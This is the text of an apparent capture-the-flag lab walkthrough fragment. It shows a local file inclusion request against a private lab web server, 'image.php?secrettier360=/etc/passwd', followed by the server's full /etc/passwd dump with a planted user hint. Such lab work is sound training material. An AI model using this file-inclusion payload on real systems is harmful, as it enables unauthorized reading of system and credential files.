 192.168.1.215/image.php?secrettier360=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin
/nologin